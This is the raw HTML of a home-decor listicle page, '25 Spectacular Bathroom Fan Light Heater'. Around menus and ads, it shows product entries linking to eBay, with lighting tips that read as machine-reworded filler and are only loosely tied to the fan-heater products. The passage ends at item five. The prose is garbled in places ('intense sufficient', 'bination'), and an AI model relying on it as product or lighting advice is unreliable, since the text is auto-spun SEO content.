	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#43372b26302b2a2d3a2a2726223003242e222a2f6d202c2e"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-326041" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-31" href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">25 Spectacular Bathroom Fan Light Heater</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-17T04:07:46+00:00">January 17, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-17T04:07:46+00:00">January 17, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Fan%20Light%20Heater%20Best%20Of%20Broan%20100hl%20Bathroom%20Fan%20W%20Adjustable%20Heater%20and%20Light-830480.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Bathroom Fan Light Heater Best Of Broan 100hl Bathroom Fan W Adjustable Heater and Light" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Fan%20Light%20Heater%20Best%20Of%20Broan%20100hl%20Bathroom%20Fan%20W%20Adjustable%20Heater%20and%20Light-830480.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_BROAN_100HL_Bathroom_Fan_w_Adjustable_Heater_and_Light">1. BROAN 100HL Bathroom Fan w Adjustable Heater and Light</a></li><li><a href="#2_Bathroom_Light_Ceiling_Heat_Quiet_Heater_Ventilation_Bath">2. Bathroom Light Ceiling Heat Quiet Heater Ventilation Bath</a></li><li><a href="#3_Broan_Heater_Bath_Fan_Light_bination_Bathroom_Ceiling">3. Broan Heater Bath Fan Light bination Bathroom Ceiling</a></li><li><a href="#4_Broan_NuTone_665RP_Bathroom_Ventilation_Fan_with_Light_and">4. Broan NuTone 665RP Bathroom Ventilation Fan with Light and</a></li><li><a href="#5_New_White_Bathroom_Fan_1_5_Sone_80_CFM_Integrated_Heater">5. New White Bathroom Fan 1 5 Sone 80 CFM Integrated Heater</a></li><li><a href="#6_Broan_100_CFM_Exhaust_Bathroom_Fan_with_Heater_Reviews">6. Broan 100 CFM Exhaust Bathroom Fan with Heater &amp; Reviews</a></li><li><a href="#7_Broan_100HFL_100CFM_Bathroom_Fan_Directional_Heater">7. Broan 100HFL 100CFM Bathroom Fan Directional Heater</a></li><li><a href="#8_Bathroom_Fans_with_Heater_Amazon">8. Bathroom Fans with Heater Amazon</a></li><li><a href="#9_Bathroom_Fan_Shower_Fan_Super_Quite_Exhaust_Heater_Light">9. Bathroom Fan Shower Fan Super Quite Exhaust Heater Light</a></li><li><a href="#10_Delta_Breez_Delta_Breez_Radiance_80_CFM_Fan_Light_bo">10. Delta Breez Delta Breez Radiance 80 CFM Fan Light bo</a></li><li><a href="#11_Panasonic_WhisperWarm_110_CFM_Ceiling_Exhaust_Bath_Fan">11. Panasonic WhisperWarm 110 CFM Ceiling Exhaust Bath Fan</a></li><li><a href="#12_Air_King_AK55L_70CFM_Bathroom_Heater_Exhaust_Fan_Light">12. Air King AK55L 70CFM Bathroom Heater Exhaust Fan &amp; Light</a></li><li><a href="#13_Broan_100_CFM_Bathroom_Fan_with_Heater_and_Light_Reviews">13. Broan 100 CFM Bathroom Fan with Heater and Light &amp; Reviews</a></li><li><a href="#14_Broan_QTX110HL_White_Ultra_Silent_Bathroom_Exhaust_Fan">14. Broan QTX110HL White Ultra Silent Bathroom Exhaust Fan</a></li><li><a href="#15_Bathroom_Vent_Fan_with_Light_and_Heater_70_CFM_Ceiling">15. Bathroom Vent Fan with Light and Heater 70 CFM Ceiling</a></li><li><a href="#16_New_Broan_655_Heater_and_Heater_Bath_Fan_with_Light">16. New Broan 655 Heater and Heater Bath Fan with Light</a></li><li><a href="#17_NuTone_100_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">17. NuTone 100 CFM Ceiling Bathroom Exhaust Fan with Light and</a></li><li><a href="#18_How_to_Replace_the_Heater_Element_on_a_NuTone_Broan_Fan">18. How to Replace the Heater Element on a NuTone Broan Fan</a></li><li><a href="#19_NuTone_70_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">19. NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</a></li><li><a href="#20_Single_Bulb_Fan_Heater_Bath_Bathroom_Shower_Bathtub_250">20. Single Bulb Fan Heater Bath Bathroom Shower Bathtub 250</a></li><li><a href="#21_80_CFM_Bathroom_Fan_with_Heater_and_Light">21. 80 CFM Bathroom Fan with Heater and Light</a></li><li><a href="#22_NuTone_70_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">22. NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</a></li><li><a href="#23_Broan_164_2_Bulb_Ventilation_Heater_Bath_Fan_with_Lights">23. Broan 164 2 Bulb Ventilation Heater Bath Fan with Lights</a></li><li><a href="#24_Shop_Broan_Nutone_Bath_Fan_Light_Heater_655_Unit_EACH">24. Shop Broan Nutone Bath Fan Light Heater 655 Unit EACH</a></li><li><a href="#25_MANROSE_Designer_Bathroom_Heater_with_Fan_and_LED_Light">25. MANROSE Designer Bathroom Heater with Fan and LED Light</a></li></ul></div>
<br />
<b>25 Spectacular Bathroom Fan Light Heater<br />
</b>.Initially, ceiling placed or recessed illumination expenses for general illumination. You ll also want to light the vanity area with some superb task lighting, which can be a fixture above the mirror or sconces on either side. As well as you need to light the shower and also tub location. You may also think about strip illumination under wall placed closets, which makes them show up to drift in space, in addition to illumination for wall surface art.</p>
<p>&nbsp;</p>
<h2><span id="1_BROAN_100HL_Bathroom_Fan_w_Adjustable_Heater_and_Light">1. BROAN 100HL Bathroom Fan w Adjustable Heater and Light</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-broan-100hl-bathroom-fan-w-adjustable-heater-and-light-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-broan-100hl-bathroom-fan-w-adjustable-heater-and-light-of-bathroom-fan-light-heater.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Bathroom Fan Light Heater<br />
 from BROAN 100HL Bathroom Fan w Adjustable Heater and Light</b>. Source Image: <a href="http://i.ebayimg.com/images/i/161150804583-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/BROAN-100HL-Bathroom-Fan-w-Adjustable-Heater-and-Light-NuTone-Heat-Light-Bath-/161150804583" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>People frequently tend to pop a dozen can lights into the ceiling to make certain the washroom is intense sufficient, yet after that you end up with a ceiling that looks like Swiss cheese. Don t make the mistake of under-lighting your restroom, since sufficient lighting is important. One more reason dimmers are essential.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Bathroom_Light_Ceiling_Heat_Quiet_Heater_Ventilation_Bath">2. Bathroom Light Ceiling Heat Quiet Heater Ventilation Bath</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-fresh-bathroom-light-ceiling-heat-quiet-heater-ventilation-bath-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-fresh-bathroom-light-ceiling-heat-quiet-heater-ventilation-bath-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Bathroom Light Ceiling Heat Quiet Heater Ventilation Bath</b>. Source Image: <a href="http://i.ebayimg.com/images/i/272282665551-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Bathroom-Light-Ceiling-Heat-Quiet-Heater-Ventilation-Bath-Fan-80-CFM-Exhaust-Kit/272282665551" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>You need to stay clear of light aiming directly down on your head since it will be harsh as well as unflattering. Rather, place your ceiling light over the sidewalk location so you re lit from behind instead of straight before the vanity. Unbalanced lights is one more blunder. Putting a fixture on just one side of your mirror will produce unequal lighting and make brushing difficult. Clear bulbs with filaments are popular these days, yet they cast a shadow on everything. Go for something nontransparent or frosted rather.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Broan_Heater_Bath_Fan_Light_bination_Bathroom_Ceiling">3. Broan Heater Bath Fan Light bination Bathroom Ceiling</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-new-broan-heater-bath-fan-light-bination-bathroom-ceiling-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-new-broan-heater-bath-fan-light-bination-bathroom-ceiling-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan Heater Bath Fan Light bination Bathroom Ceiling</b>. Source Image: <a href="http://i.ebayimg.com/images/i/332036197869-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Broan-Heater-Bath-Fan-Light-Combination-Bathroom-Ceiling-Ventilation-Exhaust-/332036197869" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>With ceiling components, I like those that emit diffused light that isn t excessively directional. The iO ceiling light, as an example, uses overall illumination and also the light appears of the sides along with the bottom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Broan_NuTone_665RP_Bathroom_Ventilation_Fan_with_Light_and">4. Broan NuTone 665RP Bathroom Ventilation Fan with Light and</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-broan-nutone-665rp-bathroom-ventilation-fan-with-light-and-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-broan-nutone-665rp-bathroom-ventilation-fan-with-light-and-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan NuTone 665RP Bathroom Ventilation Fan with Light and</b>. Source Image: <a href="https://i.ebayimg.com/images/i/291888442143-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Broan-NuTone-665RP-Bathroom-Ventilation-Fan-with-Light-and-Heater-/291888442143" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>We bring the finest option of bathroom light at the cheapest prices, including vanity lighting, restroom sconces, and bathroom bars. For a touch of modern beauty, vanity lights as well as fixtures in classic cleaned nickel are a great choice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_New_White_Bathroom_Fan_1_5_Sone_80_CFM_Integrated_Heater">5. New White Bathroom Fan 1 5 Sone 80 CFM Integrated Heater</span></h2>
